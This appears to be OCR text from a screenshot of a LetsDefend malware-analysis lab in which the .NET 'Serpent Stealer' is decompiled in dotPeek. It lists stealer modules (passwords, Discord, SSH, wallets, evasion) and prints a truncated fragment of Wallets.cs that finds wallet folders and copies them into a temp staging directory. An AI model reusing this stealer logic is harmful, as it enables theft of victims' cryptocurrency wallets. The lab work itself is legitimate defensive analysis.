 8:19 PM
ENG
4/21/2026
Serpent Stealer - LetsDefend
ec2amaz-ilgvoin - noVNC
Meet – umr-pskd-phy
VirusTotal - File - c4f981f1f532ec
Free Automated Malware Analysi
how to open file in jetbrains.peek
vnc.letsdefend.net/vnc.html?autoconnect=true&host=proxy.letsdefend.net&port=443&path=3.12.71.58&show_dot=true
Ahmed Emad Nasr - ...
Gmail
GitHub
ChatGPT
Gemini
Claude
Paperanimator
Grok
Online Registration
Home | EBook
Other Bookmarks
You are sharing Firefox.
Stop Sharing
JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
Version info | 1 | Neutral (684 B)
Side-by-Side Assembly Manifest | 1 | Neu
<Root Namespace>
FTPStealer
SteamClient
Evasion
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
System.Runtime.CompilerServices
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
Wallets.cs
string[] strArray2 = new string[11]
{
"zcash",
"armory",
"bytecoin",
"liberty",
"exodus",
"keystore",
"electrum",
"atomic",
"guarda",
"coinomi",
"feather"
};
string str1 = Path.Combine(Path.GetTempPath(), "serpent");
Console.WriteLine("[+] Checking if 'serpent' folder exists
if (!Directory.Exists(str1))
{
Console.WriteLine("[+] 'serpent' folder does not exist,
Directory.CreateDirectory(str1);
Console.WriteLine("[+] 'serpent' folder created at: " +
}
else
Console.WriteLine("[+] 'serpent' folder already exists a
for (int index = 0; index < strArray1.Length; ++index)
{
string str2 = strArray1[index];
string str3 = strArray2[index];
if (Directory.Exists(str2))
{
string str4 = Path.Combine(str1, str3);
Console.WriteLine("[+] Found a directory: " + str3);
Console.WriteLine("[+] Creating a folder for the walle
Directory.CreateDirectory(str4);
Console.WriteLine("[+] Copying contents of the directo
Wallets.DirectoryCopy(str2, str4);
Process Explorer
Process
dotPeek64.exe - JetBrains dotPe
Settings
6:19 PM
4/21/2026
1